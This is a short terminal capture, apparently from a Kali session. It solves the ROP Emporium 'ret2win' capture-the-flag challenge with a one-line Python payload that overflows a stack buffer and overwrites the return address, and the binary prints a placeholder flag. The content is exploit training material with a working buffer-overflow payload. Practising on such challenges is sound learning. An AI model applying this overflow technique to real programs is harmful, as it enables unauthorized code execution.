 root@kali:~/Downloads/1/ret2win# python -c 'print "\x90"*40 + "\x11\x08\x40\x00\
x00\x00\x00\x00\x00"' | ./ret2win
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes o
f stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes,
we're using fgets!
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
段错误